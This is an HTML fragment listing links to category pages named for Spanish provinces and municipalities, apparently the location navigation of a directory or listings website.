                <a href="/categoria/barcelona-el-prat-de-llobregat" style="color: #fff;">Barcelona - el-prat-de-llobregat</a>

            
                <a href="/categoria/asturias-san-mart-n-del-rey-aurelio" style="color: #fff;">Asturias - san-martín-del-rey-aurelio</a>

            
                <a href="/categoria/alicante-elda" style="color: #fff;">Alicante - elda</a>

            
                <a href="/categoria/sevilla-cija" style="color: #fff;">Sevilla - écija</a>

            
                <a href="/categoria/tarragona-calafell" style="color: #fff;">Tarragona - calafell</a>

            
                <a href="/categoria/toledo-cazalegas" style="color: #fff;">Toledo - cazalegas</a>

            
                <a href="/categoria/valencia-alaqu-s" style="color: #fff;">Valencia - alaquàs</a>

            
                <a href="/categoria/alicante-ibi" style="color: #fff;">Alicante - ibi</a>

            
                <a href="/categoria/castell-n-vila-real" style="color: #fff;">Castellón - vila-real</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-icod-de-los-vinos" style="color: #fff;">Santa-cruz-de-tenerife - icod-de-los-vinos</a>

            
                <a href="/categoria/pontevedra-baiona" style="color: #fff;">Pontevedra - baiona</a>

            
                <a href="/categoria/c-diz-barbate" style="color: #fff;">Cádiz - barbate</a>

            
                <a href="/categoria/cantabria-camargo" style="color: #fff;">Cantabria - camargo</a>

            
                <a href="/categoria/valencia-alboraya" style="color: #fff;">Valencia - alboraya</a>

            
                <a href="/categoria/castell-n-almenara" style="color: #fff;">Castellón - almenara</a>

            
                <a href="/categoria/c-ceres-jarandilla-de-la-vera" style="color: #fff;">Cáceres - jarandilla-de-la-vera</a>

            
                <a href="/categoria/alicante-finestrat" style="color: #fff;">Alicante - finestrat</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-tijarafe" style="color: #fff;">Santa-cruz-de-tenerife - tijarafe</a>

            
                <a href="/categoria/zamora-moraleja-del-vino" style="color: #fff;">Zamora - moraleja-del-vino</a>

            
                <a href="/categoria/gipuzkoa-ordizia" style="color: #fff;">Gipuzkoa - ordizia</a>

            
                <a href="/categoria/madrid-parla" style="color: #fff;">Madrid - parla</a>

            
                <a href="/categoria/barcelona-castellet-i-la-gornal" style="color: #fff;">Barcelona - castellet-i-la-gornal</a>

            
                <a href="/categoria/sevilla-espartinas" style="color: #fff;">Sevilla - espartinas</a>

            
                <a href="/categoria/granada-las-gabias" style="color: #fff;">Granada - las-gabias</a>

            
                <a href="/categoria/asturias-llanes" style="color: #fff;">Asturias - llanes</a>

            
                <a href="/categoria/salamanca-pe-aranda-de-bracamonte" style="color: #fff;">Salamanca - peñaranda-de-bracamonte</a>

            
                <a href="/categoria/barcelona-vilafranca-del-pened-s" style="color: #fff;">Barcelona - vilafranca-del-penedès</a>

            
                <a href="/categoria/navarra-tudela" style="color: #fff;">Navarra - tudela</a>

            
                <a href="/categoria/a-coru-a-mi-o" style="color: #fff;">A-coruña - miño</a>

            
                <a href="/categoria/valencia-aldaia" style="color: #fff;">Valencia - aldaia</a>

            
                <a href="/categoria/salamanca-las-casas-del-conde" style="color: #fff;">Salamanca - las-casas-del-conde</a>

            
                <a href="/categoria/m-laga-lora" style="color: #fff;">Málaga - álora</a>

            
                <a href="/categoria/alicante-biar" style="color: #fff;">Alicante - biar</a>

            
                <a href="/categoria/girona-llagostera" style="color: #fff;">Girona - llagostera</a>

            
                <a href="/categoria/murcia-fortuna" style="color: #fff;">Murcia - fortuna</a>

            
                <a href="/categoria/huesca-fraga" style="color: #fff;">Huesca - fraga</a>

            
                <a href="/categoria/c-diz-vejer-de-la-frontera" style="color: #fff;">Cádiz - vejer-de-la-frontera</a>

            
                <a href="/categoria/m-laga-alcauc-n" style="color: #fff;">Málaga - alcaucín</a>

            
                <a href="/categoria/sevilla-la-rinconada" style="color: #fff;">Sevilla - la-rinconada</a>

            
                <a href="/categoria/salamanca-villares-de-la-reina" style="color: #fff;">Salamanca - villares-de-la-reina</a>

            
                <a href="/categoria/cantabria-vega-de-pas" style="color: #fff;">Cantabria - vega-de-pas</a>

            
                <a href="/categoria/murcia-los-alc-zares" style="color: #fff;">Murcia - los-alcázares</a>

            
                <a href="/categoria/alicante-san-fulgencio" style="color: #fff;">Alicante - san-fulgencio</a>

            
                <a href="/categoria/almer-a-cuevas-del-almanzora" style="color: #fff;">Almería - cuevas-del-almanzora</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-valle-gran-rey" style="color: #fff;">Santa-cruz-de-tenerife - valle-gran-rey</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-arico" style="color: #fff;">Santa-cruz-de-tenerife - arico</a>

            
                <a href="/categoria/illes-balears-ferreries" style="color: #fff;">Illes-balears - ferreries</a>

            
                <a href="/categoria/a-coru-a-carballo" style="color: #fff;">A-coruña - carballo</a>

            
                <a href="/categoria/ciudad-real-pozuelo-de-calatrava" style="color: #fff;">Ciudad-real - pozuelo-de-calatrava</a>

            
                <a href="/categoria/pontevedra-pontecesures" style="color: #fff;">Pontevedra - pontecesures</a>

            
                <a href="/categoria/badajoz-don-benito" style="color: #fff;">Badajoz - don-benito</a>

            
                <a href="/categoria/segovia-real-sitio-de-san-ildefonso" style="color: #fff;">Segovia - real-sitio-de-san-ildefonso</a>

            
                <a href="/categoria/badajoz-zafra" style="color: #fff;">Badajoz - zafra</a>

            
                <a href="/categoria/albacete-tarazona-de-la-mancha" style="color: #fff;">Albacete - tarazona-de-la-mancha</a>

            
                <a href="/categoria/c-rdoba-pozoblanco" style="color: #fff;">Córdoba - pozoblanco</a>

            
                <a href="/categoria/badajoz-villanueva-de-la-serena" style="color: #fff;">Badajoz - villanueva-de-la-serena</a>

            
                <a href="/categoria/huelva-aracena" style="color: #fff;">Huelva - aracena</a>

            
                <a href="/categoria/ja-n-meng-bar" style="color: #fff;">Jaén - mengíbar</a>

            
                <a href="/categoria/zamora-toro" style="color: #fff;">Zamora - toro</a>

            
                <a href="/categoria/a-coru-a-boimorto" style="color: #fff;">A-coruña - boimorto</a>

            
                <a href="/categoria/zaragoza-borja" style="color: #fff;">Zaragoza - borja</a>

            
                <a href="/categoria/cantabria-cartes" style="color: #fff;">Cantabria - cartes</a>

            
                <a href="/categoria/granada-cortes-de-baza" style="color: #fff;">Granada - cortes-de-baza</a>

            
                <a href="/categoria/illes-balears-sant-joan" style="color: #fff;">Illes-balears - sant-joan</a>

            
                <a href="/categoria/salamanca-vitigudino" style="color: #fff;">Salamanca - vitigudino</a>

            
                <a href="/categoria/badajoz-valdelacalzada" style="color: #fff;">Badajoz - valdelacalzada</a>

            
                <a href="/categoria/navarra-esteribar" style="color: #fff;">Navarra - esteribar</a>

            
                <a href="/categoria/lleida-bell-lloc-d39urgell" style="color: #fff;">Lleida - bell-lloc-d39urgell</a>

            
                <a href="/categoria/burgos-covarrubias" style="color: #fff;">Burgos - covarrubias</a>

            
                <a href="/categoria/soria-burgo-de-osma-ciudad-de-osma" style="color: #fff;">Soria - burgo-de-osma-ciudad-de-osma</a>

            
                <a href="/categoria/a-coru-a-melide" style="color: #fff;">A-coruña - melide</a>

            
                <a href="/categoria/segovia-segovia" style="color: #fff;">Segovia - segovia</a>

            
                <a href="/categoria/a-coru-a-ponteceso" style="color: #fff;">A-coruña - ponteceso</a>

            
                <a href="/categoria/tarragona-camarles" style="color: #fff;">Tarragona - camarles</a>

            
                <a href="/categoria/c-rdoba-pe-arroya-pueblonuevo" style="color: #fff;">Córdoba - peñarroya-pueblonuevo</a>

            
                <a href="/categoria/barcelona-santa-margarida-de-montbui" style="color: #fff;">Barcelona - santa-margarida-de-montbui</a>

            
                <a href="/categoria/a-coru-a-a-laracha" style="color: #fff;">A-coruña - a-laracha</a>

            
                <a href="/categoria/las-palmas-vega-de-san-mateo" style="color: #fff;">Las-palmas - vega-de-san-mateo</a>

            
                <a href="/categoria/castell-n-orpesa" style="color: #fff;">Castellón - orpesa</a>

            
                <a href="/categoria/castell-n-burriana" style="color: #fff;">Castellón - burriana</a>

            
                <a href="/categoria/barcelona-nav-s" style="color: #fff;">Barcelona - navàs</a>

            
                <a href="/categoria/c-diz-san-roque" style="color: #fff;">Cádiz - san-roque</a>

            
                <a href="/categoria/castell-n-la-pobla-de-benifass" style="color: #fff;">Castellón - la-pobla-de-benifassà</a>

            
                <a href="/categoria/a-coru-a-cambre" style="color: #fff;">A-coruña - cambre</a>

            
                <a href="/categoria/ja-n-bail-n" style="color: #fff;">Jaén - bailén</a>

            
                <a href="/categoria/ja-n-santisteban-del-puerto" style="color: #fff;">Jaén - santisteban-del-puerto</a>

            
                <a href="/categoria/las-palmas-telde" style="color: #fff;">Las-palmas - telde</a>

            
                <a href="/categoria/granada-cenes-de-la-vega" style="color: #fff;">Granada - cenes-de-la-vega</a>

            
                <a href="/categoria/c-diz-bornos" style="color: #fff;">Cádiz - bornos</a>

            
                <a href="/categoria/valencia-bocairent" style="color: #fff;">Valencia - bocairent</a>

            
                <a href="/categoria/valencia-sueca" style="color: #fff;">Valencia - sueca</a>

            
                <a href="/categoria/la-rioja-alfaro" style="color: #fff;">La-rioja - alfaro</a>

            
                <a href="/categoria/sevilla-osuna" style="color: #fff;">Sevilla - osuna</a>

            
                <a href="/categoria/navarra-ribaforada" style="color: #fff;">Navarra - ribaforada</a>

            
                <a href="/categoria/toledo-urda" style="color: #fff;">Toledo - urda</a>

            
                <a href="/categoria/madrid-lozoya" style="color: #fff;">Madrid - lozoya</a>

            
                <a href="/categoria/girona-argelaguer" style="color: #fff;">Girona - argelaguer</a>

            
                <a href="/categoria/girona-torroella-de-montgr" style="color: #fff;">Girona - torroella-de-montgrí</a>

            
                <a href="/categoria/madrid-daganzo-de-arriba" style="color: #fff;">Madrid - daganzo-de-arriba</a>

            
                <a href="/categoria/barcelona-sant-quirze-del-vall-s" style="color: #fff;">Barcelona - sant-quirze-del-vallès</a>

            
                <a href="/categoria/salamanca-castellanos-de-moriscos" style="color: #fff;">Salamanca - castellanos-de-moriscos</a>

            
                <a href="/categoria/zaragoza-caspe" style="color: #fff;">Zaragoza - caspe</a>

            
                <a href="/categoria/gipuzkoa-beasain" style="color: #fff;">Gipuzkoa - beasain</a>

            
                <a href="/categoria/gipuzkoa-tolosa" style="color: #fff;">Gipuzkoa - tolosa</a>

            
                <a href="/categoria/castell-n-nules" style="color: #fff;">Castellón - nules</a>

            
                <a href="/categoria/girona-arb-cies" style="color: #fff;">Girona - arbúcies</a>

            
                <a href="/categoria/las-palmas-tinajo" style="color: #fff;">Las-palmas - tinajo</a>

            
                <a href="/categoria/barcelona-olesa-de-montserrat" style="color: #fff;">Barcelona - olesa-de-montserrat</a>

            
                <a href="/categoria/burgos-miranda-de-ebro" style="color: #fff;">Burgos - miranda-de-ebro</a>

            
                <a href="/categoria/badajoz-segura-de-le-n" style="color: #fff;">Badajoz - segura-de-león</a>

            
                <a href="/categoria/huesca-a-nsa-sobrarbe" style="color: #fff;">Huesca - aínsa-sobrarbe</a>

            
                <a href="/categoria/murcia-san-javier" style="color: #fff;">Murcia - san-javier</a>

            
                <a href="/categoria/toledo-yuncos" style="color: #fff;">Toledo - yuncos</a>

            
                <a href="/categoria/granada-armilla" style="color: #fff;">Granada - armilla</a>

            
                <a href="/categoria/barcelona-cornell-de-llobregat" style="color: #fff;">Barcelona - cornellà-de-llobregat</a>

            
                <a href="/categoria/cantabria-castro-urdiales" style="color: #fff;">Cantabria - castro-urdiales</a>

            
                <a href="/categoria/vila-burgohondo" style="color: #fff;">ávila - burgohondo</a>

            
                <a href="/categoria/a-coru-a-arteixo" style="color: #fff;">A-coruña - arteixo</a>

            
                <a href="/categoria/alicante-crevillent" style="color: #fff;">Alicante - crevillent</a>

            
                <a href="/categoria/zaragoza-san-mateo-de-g-llego" style="color: #fff;">Zaragoza - san-mateo-de-gállego</a>

            
                <a href="/categoria/madrid-sevilla-la-nueva" style="color: #fff;">Madrid - sevilla-la-nueva</a>

            
                <a href="/categoria/c-rdoba-castro-del-r-o" style="color: #fff;">Córdoba - castro-del-río</a>

            
                <a href="/categoria/granada-trev-lez" style="color: #fff;">Granada - trevélez</a>

            
                <a href="/categoria/granada-alpujarra-de-la-sierra" style="color: #fff;">Granada - alpujarra-de-la-sierra</a>

            
                <a href="/categoria/granada-alhama-de-granada" style="color: #fff;">Granada - alhama-de-granada</a>

            
                <a href="/categoria/asturias-langreo" style="color: #fff;">Asturias - langreo</a>

            
                <a href="/categoria/c-ceres-herv-s" style="color: #fff;">Cáceres - hervás</a>

            
                <a href="/categoria/ciudad-real-puerto-l-pice" style="color: #fff;">Ciudad-real - puerto-lápice</a>

            
                <a href="/categoria/alicante-polop" style="color: #fff;">Alicante - polop</a>

            
                <a href="/categoria/valencia-catarroja" style="color: #fff;">Valencia - catarroja</a>

            
                <a href="/categoria/murcia-lorqu" style="color: #fff;">Murcia - lorquí</a>

            
                <a href="/categoria/toledo-illescas" style="color: #fff;">Toledo - illescas</a>

            
                <a href="/categoria/asturias-tineo" style="color: #fff;">Asturias - tineo</a>

            
                <a href="/categoria/almer-a-v-car" style="color: #fff;">Almería - vícar</a>

            
                <a href="/categoria/melilla-melilla" style="color: #fff;">Melilla - melilla</a>

            
                <a href="/categoria/badajoz-montijo" style="color: #fff;">Badajoz - montijo</a>

            
                <a href="/categoria/guadalajara-jadraque" style="color: #fff;">Guadalajara - jadraque</a>

            
                <a href="/categoria/salamanca-guijuelo" style="color: #fff;">Salamanca - guijuelo</a>

            
                <a href="/categoria/c-rdoba-hornachuelos" style="color: #fff;">Córdoba - hornachuelos</a>

            
                <a href="/categoria/albacete-villarrobledo" style="color: #fff;">Albacete - villarrobledo</a>

            
                <a href="/categoria/tarragona-tortosa" style="color: #fff;">Tarragona - tortosa</a>

            
                <a href="/categoria/huelva-punta-umbr-a" style="color: #fff;">Huelva - punta-umbría</a>

            
                <a href="/categoria/palencia-guardo" style="color: #fff;">Palencia - guardo</a>

            
                <a href="/categoria/cantabria-los-corrales-de-buelna" style="color: #fff;">Cantabria - los-corrales-de-buelna</a>

            
                <a href="/categoria/c-ceres-jerte" style="color: #fff;">Cáceres - jerte</a>

            
                <a href="/categoria/zaragoza-ariza" style="color: #fff;">Zaragoza - ariza</a>

            
                <a href="/categoria/granada-galera" style="color: #fff;">Granada - galera</a>

            
                <a href="/categoria/lleida-alfarr-s" style="color: #fff;">Lleida - alfarràs</a>

            
                <a href="/categoria/granada-guadahortuna" style="color: #fff;">Granada - guadahortuna</a>

            
                <a href="/categoria/ourense-o-barco-de-valdeorras" style="color: #fff;">Ourense - o-barco-de-valdeorras</a>

            
                <a href="/categoria/barcelona-cardedeu" style="color: #fff;">Barcelona - cardedeu</a>

            
                <a href="/categoria/sevilla-mairena-del-aljarafe" style="color: #fff;">Sevilla - mairena-del-aljarafe</a>

            
                <a href="/categoria/valencia-ll-ria" style="color: #fff;">Valencia - llíria</a>

            
                <a href="/categoria/girona-sant-feliu-de-gu-xols" style="color: #fff;">Girona - sant-feliu-de-guíxols</a>

            
                <a href="/categoria/valladolid-zarat-n" style="color: #fff;">Valladolid - zaratán</a>

            
                <a href="/categoria/c-rdoba-almod-var-del-r-o" style="color: #fff;">Córdoba - almodóvar-del-río</a>

            
                <a href="/categoria/bizkaia-mungia" style="color: #fff;">Bizkaia - mungia</a>

            
                <a href="/categoria/alicante-aspe" style="color: #fff;">Alicante - aspe</a>

            
                <a href="/categoria/cantabria-meruelo" style="color: #fff;">Cantabria - meruelo</a>

            
                <a href="/categoria/albacete-el-bonillo" style="color: #fff;">Albacete - el-bonillo</a>

            
                <a href="/categoria/lugo-viveiro" style="color: #fff;">Lugo - viveiro</a>

            
                <a href="/categoria/vila-nava-de-ar-valo" style="color: #fff;">ávila - nava-de-arévalo</a>

            
                <a href="/categoria/almer-a-los-gallardos" style="color: #fff;">Almería - los-gallardos</a>

            
                <a href="/categoria/pontevedra-mos" style="color: #fff;">Pontevedra - mos</a>

            
                <a href="/categoria/girona-ll-via" style="color: #fff;">Girona - llívia</a>

            
                <a href="/categoria/tarragona-amposta" style="color: #fff;">Tarragona - amposta</a>

            
                <a href="/categoria/castell-n-almassora" style="color: #fff;">Castellón - almassora</a>

            
                <a href="/categoria/barcelona-roda-de-ter" style="color: #fff;">Barcelona - roda-de-ter</a>

            
                <a href="/categoria/alicante-sant-joan-d39alacant" style="color: #fff;">Alicante - sant-joan-d39alacant</a>

            
                <a href="/categoria/zaragoza-ateca" style="color: #fff;">Zaragoza - ateca</a>

            
                <a href="/categoria/toledo-sese-a" style="color: #fff;">Toledo - seseña</a>

            
                <a href="/categoria/barcelona-sant-esteve-sesrovires" style="color: #fff;">Barcelona - sant-esteve-sesrovires</a>

            
                <a href="/categoria/zaragoza-tarazona" style="color: #fff;">Zaragoza - tarazona</a>

            
                <a href="/categoria/bizkaia-balmaseda" style="color: #fff;">Bizkaia - balmaseda</a>

            
                <a href="/categoria/valencia-massanassa" style="color: #fff;">Valencia - massanassa</a>

            
                <a href="/categoria/girona-puigcerd" style="color: #fff;">Girona - puigcerdà</a>

            
                <a href="/categoria/valencia-petr-s" style="color: #fff;">Valencia - petrés</a>

            
                <a href="/categoria/palencia-carri-n-de-los-condes" style="color: #fff;">Palencia - carrión-de-los-condes</a>

            
                <a href="/categoria/las-palmas-har-a" style="color: #fff;">Las-palmas - haría</a>

            
                <a href="/categoria/lleida-boss-st" style="color: #fff;">Lleida - bossòst</a>

            
                <a href="/categoria/palencia-itero-de-la-vega" style="color: #fff;">Palencia - itero-de-la-vega</a>

            
                <a href="/categoria/granada-baza" style="color: #fff;">Granada - baza</a>

            
                <a href="/categoria/a-coru-a-pontedeume" style="color: #fff;">A-coruña - pontedeume</a>

            
                <a href="/categoria/granada-v-lor" style="color: #fff;">Granada - válor</a>

            
                <a href="/categoria/cuenca-las-pedro-eras" style="color: #fff;">Cuenca - las-pedroñeras</a>

            
                <a href="/categoria/a-coru-a-carral" style="color: #fff;">A-coruña - carral</a>

            
                <a href="/categoria/valencia-pu-ol" style="color: #fff;">Valencia - puçol</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-los-llanos-de-aridane" style="color: #fff;">Santa-cruz-de-tenerife - los-llanos-de-aridane</a>

            
                <a href="/categoria/barcelona-sant-sadurn-d39anoia" style="color: #fff;">Barcelona - sant-sadurní-d39anoia</a>

            
                <a href="/categoria/alicante-el-poble-nou-de-benitatxell" style="color: #fff;">Alicante - el-poble-nou-de-benitatxell</a>

            
                <a href="/categoria/las-palmas-tuineje" style="color: #fff;">Las-palmas - tuineje</a>

            
                <a href="/categoria/barcelona-sant-vicen-dels-horts" style="color: #fff;">Barcelona - sant-vicenç-dels-horts</a>

            
                <a href="/categoria/a-coru-a-santa-comba" style="color: #fff;">A-coruña - santa-comba</a>

            
                <a href="/categoria/sevilla-valencina-de-la-concepci-n" style="color: #fff;">Sevilla - valencina-de-la-concepción</a>

            
                <a href="/categoria/navarra-lumbier" style="color: #fff;">Navarra - lumbier</a>

            
                <a href="/categoria/la-rioja-fuenmayor" style="color: #fff;">La-rioja - fuenmayor</a>

            
                <a href="/categoria/ja-n-villanueva-del-arzobispo" style="color: #fff;">Jaén - villanueva-del-arzobispo</a>

            
                <a href="/categoria/lugo-sarria" style="color: #fff;">Lugo - sarria</a>

            
                <a href="/categoria/madrid-arganda-del-rey" style="color: #fff;">Madrid - arganda-del-rey</a>

            
                <a href="/categoria/alicante-els-poblets" style="color: #fff;">Alicante - els-poblets</a>

            
                <a href="/categoria/asturias-laviana" style="color: #fff;">Asturias - laviana</a>

            
                <a href="/categoria/barcelona-vallgorguina" style="color: #fff;">Barcelona - vallgorguina</a>

            
                <a href="/categoria/cantabria-santillana-del-mar" style="color: #fff;">Cantabria - santillana-del-mar</a>

            
                <a href="/categoria/zamora-santa-mar-a-de-la-vega" style="color: #fff;">Zamora - santa-maría-de-la-vega</a>

            
                <a href="/categoria/almer-a-l-ujar-de-andarax" style="color: #fff;">Almería - láujar-de-andarax</a>

            
                <a href="/categoria/burgos-melgar-de-fernamental" style="color: #fff;">Burgos - melgar-de-fernamental</a>

            
                <a href="/categoria/toledo-los-y-benes" style="color: #fff;">Toledo - los-yébenes</a>

            
                <a href="/categoria/murcia-guilas" style="color: #fff;">Murcia - águilas</a>

            
                <a href="/categoria/barcelona-s-ria" style="color: #fff;">Barcelona - súria</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-los-silos" style="color: #fff;">Santa-cruz-de-tenerife - los-silos</a>

            
                <a href="/categoria/barcelona-viladecans" style="color: #fff;">Barcelona - viladecans</a>

            
                <a href="/categoria/lava-zuia" style="color: #fff;">álava - zuia</a>

            
                <a href="/categoria/asturias-colunga" style="color: #fff;">Asturias - colunga</a>

            
                <a href="/categoria/madrid-ciempozuelos" style="color: #fff;">Madrid - ciempozuelos</a>

            
                <a href="/categoria/toledo-talavera-de-la-reina" style="color: #fff;">Toledo - talavera-de-la-reina</a>

            
                <a href="/categoria/alicante-callosa-de-segura" style="color: #fff;">Alicante - callosa-de-segura</a>

            
                <a href="/categoria/c-rdoba-aguilar-de-la-frontera" style="color: #fff;">Córdoba - aguilar-de-la-frontera</a>

            
                <a href="/categoria/c-diz-setenil-de-las-bodegas" style="color: #fff;">Cádiz - setenil-de-las-bodegas</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-el-sauzal" style="color: #fff;">Santa-cruz-de-tenerife - el-sauzal</a>

            
                <a href="/categoria/toledo-sonseca" style="color: #fff;">Toledo - sonseca</a>

            
                <a href="/categoria/barcelona-la-llagosta" style="color: #fff;">Barcelona - la-llagosta</a>

            
                <a href="/categoria/lugo-triacastela" style="color: #fff;">Lugo - triacastela</a>

            
                <a href="/categoria/badajoz-villafranca-de-los-barros" style="color: #fff;">Badajoz - villafranca-de-los-barros</a>

            
                <a href="/categoria/m-laga-monda" style="color: #fff;">Málaga - monda</a>

            
                <a href="/categoria/illes-balears-sant-llu-s" style="color: #fff;">Illes-balears - sant-lluís</a>

            
                <a href="/categoria/teruel-santa-eulalia" style="color: #fff;">Teruel - santa-eulalia</a>

            
                <a href="/categoria/ja-n-guarrom-n" style="color: #fff;">Jaén - guarromán</a>

            
                <a href="/categoria/murcia-aledo" style="color: #fff;">Murcia - aledo</a>

            
                <a href="/categoria/pontevedra-poio" style="color: #fff;">Pontevedra - poio</a>

            
                <a href="/categoria/bizkaia-amorebieta-etxano" style="color: #fff;">Bizkaia - amorebieta-etxano</a>

            
                <a href="/categoria/navarra-fitero" style="color: #fff;">Navarra - fitero</a>

            
                <a href="/categoria/navarra-estella-lizarra" style="color: #fff;">Navarra - estella-lizarra</a>

            
                <a href="/categoria/ja-n-segura-de-la-sierra" style="color: #fff;">Jaén - segura-de-la-sierra</a>

            
                <a href="/categoria/lugo-a-fonsagrada" style="color: #fff;">Lugo - a-fonsagrada</a>

            
                <a href="/categoria/burgos-villagonzalo-pedernales" style="color: #fff;">Burgos - villagonzalo-pedernales</a>

            
                <a href="/categoria/las-palmas-teror" style="color: #fff;">Las-palmas - teror</a>

            
                <a href="/categoria/sevilla-almensilla" style="color: #fff;">Sevilla - almensilla</a>

            
                <a href="/categoria/la-rioja-ezcaray" style="color: #fff;">La-rioja - ezcaray</a>

            
                <a href="/categoria/cantabria-ribamont-n-al-mar" style="color: #fff;">Cantabria - ribamontán-al-mar</a>

            
                <a href="/categoria/huelva-almonte" style="color: #fff;">Huelva - almonte</a>

            
                <a href="/categoria/barcelona-sant-pere-de-riudebitlles" style="color: #fff;">Barcelona - sant-pere-de-riudebitlles</a>

            
                <a href="/categoria/granada-albu-ol" style="color: #fff;">Granada - albuñol</a>

            
                <a href="/categoria/c-diz-trebujena" style="color: #fff;">Cádiz - trebujena</a>

            
                <a href="/categoria/girona-camprodon" style="color: #fff;">Girona - camprodon</a>

            
                <a href="/categoria/almer-a-v-lez-rubio" style="color: #fff;">Almería - vélez-rubio</a>

            
                <a href="/categoria/zaragoza-chiprana" style="color: #fff;">Zaragoza - chiprana</a>

            
                <a href="/categoria/ja-n-castellar" style="color: #fff;">Jaén - castellar</a>

            
                <a href="/categoria/ciudad-real-campo-de-criptana" style="color: #fff;">Ciudad-real - campo-de-criptana</a>

            
                <a href="/categoria/bizkaia-gernika-lumo" style="color: #fff;">Bizkaia - gernika-lumo</a>

            
                <a href="/categoria/valencia-caudete-de-las-fuentes" style="color: #fff;">Valencia - caudete-de-las-fuentes</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-el-rosario" style="color: #fff;">Santa-cruz-de-tenerife - el-rosario</a>

            
                <a href="/categoria/murcia-calasparra" style="color: #fff;">Murcia - calasparra</a>

            
                <a href="/categoria/c-rdoba-posadas" style="color: #fff;">Córdoba - posadas</a>

            
                <a href="/categoria/las-palmas-ag-imes" style="color: #fff;">Las-palmas - agüimes</a>

            
                <a href="/categoria/zaragoza-daroca" style="color: #fff;">Zaragoza - daroca</a>

            
                <a href="/categoria/almer-a-felix" style="color: #fff;">Almería - felix</a>

            
                <a href="/categoria/a-coru-a-carnota" style="color: #fff;">A-coruña - carnota</a>

            
                <a href="/categoria/madrid-ajalvir" style="color: #fff;">Madrid - ajalvir</a>

            
                <a href="/categoria/vila-ar-valo" style="color: #fff;">ávila - arévalo</a>

            
                <a href="/categoria/la-rioja-cenicero" style="color: #fff;">La-rioja - cenicero</a>

            
                <a href="/categoria/barcelona-sant-quirze-de-besora" style="color: #fff;">Barcelona - sant-quirze-de-besora</a>

            
                <a href="/categoria/alicante-el-castell-de-guadalest" style="color: #fff;">Alicante - el-castell-de-guadalest</a>

            
                <a href="/categoria/barcelona-vallromanes" style="color: #fff;">Barcelona - vallromanes</a>

            
                <a href="/categoria/huelva-lepe" style="color: #fff;">Huelva - lepe</a>

            
                <a href="/categoria/madrid-rivas-vaciamadrid" style="color: #fff;">Madrid - rivas-vaciamadrid</a>

            
                <a href="/categoria/lleida-ribera-d39urgellet" style="color: #fff;">Lleida - ribera-d39urgellet</a>

            
                <a href="/categoria/alicante-redov-n" style="color: #fff;">Alicante - redován</a>

            
                <a href="/categoria/girona-avinyonet-de-puigvent-s" style="color: #fff;">Girona - avinyonet-de-puigventós</a>

            
                <a href="/categoria/lava-elciego" style="color: #fff;">álava - elciego</a>

            
                <a href="/categoria/a-coru-a-oroso" style="color: #fff;">A-coruña - oroso</a>

            
                <a href="/categoria/barcelona-montmel" style="color: #fff;">Barcelona - montmeló</a>

            
                <a href="/categoria/ja-n-iznatoraf" style="color: #fff;">Jaén - iznatoraf</a>

            
                <a href="/categoria/c-rdoba-palma-del-r-o" style="color: #fff;">Córdoba - palma-del-río</a>

            
                <a href="/categoria/las-palmas-valleseco" style="color: #fff;">Las-palmas - valleseco</a>

            
                <a href="/categoria/ja-n-lahiguera" style="color: #fff;">Jaén - lahiguera</a>

            
                <a href="/categoria/ja-n-mancha-real" style="color: #fff;">Jaén - mancha-real</a>

            
                <a href="/categoria/tarragona-falset" style="color: #fff;">Tarragona - falset</a>

            
                <a href="/categoria/c-diz-san-fernando" style="color: #fff;">Cádiz - san-fernando</a>

            
                <a href="/categoria/ourense-ver-n" style="color: #fff;">Ourense - verín</a>

            
                <a href="/categoria/barcelona-tordera" style="color: #fff;">Barcelona - tordera</a>

            
                <a href="/categoria/lugo-cervo" style="color: #fff;">Lugo - cervo</a>

            
                <a href="/categoria/girona-celr" style="color: #fff;">Girona - celrà</a>

            
                <a href="/categoria/las-palmas-arucas" style="color: #fff;">Las-palmas - arucas</a>

            
                <a href="/categoria/c-diz-conil-de-la-frontera" style="color: #fff;">Cádiz - conil-de-la-frontera</a>

            
                <a href="/categoria/ciudad-real-almagro" style="color: #fff;">Ciudad-real - almagro</a>

            
                <a href="/categoria/ciudad-real-torre-de-juan-abad" style="color: #fff;">Ciudad-real - torre-de-juan-abad</a>

            
                <a href="/categoria/barcelona-sant-joan-desp" style="color: #fff;">Barcelona - sant-joan-despí</a>

            
                <a href="/categoria/madrid-algete" style="color: #fff;">Madrid - algete</a>

            
                <a href="/categoria/asturias-belmonte-de-miranda" style="color: #fff;">Asturias - belmonte-de-miranda</a>

            
                <a href="/categoria/albacete-villamalea" style="color: #fff;">Albacete - villamalea</a>

            
                <a href="/categoria/granada-monachil" style="color: #fff;">Granada - monachil</a>

            
                <a href="/categoria/valladolid-santovenia-de-pisuerga" style="color: #fff;">Valladolid - santovenia-de-pisuerga</a>

            
                <a href="/categoria/pontevedra-moa-a" style="color: #fff;">Pontevedra - moaña</a>

            
                <a href="/categoria/sevilla-olivares" style="color: #fff;">Sevilla - olivares</a>

            
                <a href="/categoria/lugo-portomar-n" style="color: #fff;">Lugo - portomarín</a>

            
                <a href="/categoria/valencia-moixent" style="color: #fff;">Valencia - moixent</a>

            
                <a href="/categoria/valencia-x-tiva" style="color: #fff;">Valencia - xàtiva</a>

            
                <a href="/categoria/almer-a-vera" style="color: #fff;">Almería - vera</a>

            
                <a href="/categoria/ciudad-real-pedro-mu-oz" style="color: #fff;">Ciudad-real - pedro-muñoz</a>

            
                <a href="/categoria/cantabria-santa-cruz-de-bezana" style="color: #fff;">Cantabria - santa-cruz-de-bezana</a>

            
                <a href="/categoria/ourense-o-carballi-o" style="color: #fff;">Ourense - o-carballiño</a>

            
                <a href="/categoria/granada-capileira" style="color: #fff;">Granada - capileira</a>

            
                <a href="/categoria/badajoz-monesterio" style="color: #fff;">Badajoz - monesterio</a>

            
                <a href="/categoria/barcelona-l39ametlla-del-vall-s" style="color: #fff;">Barcelona - l39ametlla-del-vallès</a>

            
                <a href="/categoria/a-coru-a-corcubi-n" style="color: #fff;">A-coruña - corcubión</a>

            
                <a href="/categoria/almer-a-garrucha" style="color: #fff;">Almería - garrucha</a>

            
                <a href="/categoria/a-coru-a-camari-as" style="color: #fff;">A-coruña - camariñas</a>

            
                <a href="/categoria/lugo-foz" style="color: #fff;">Lugo - foz</a>

            
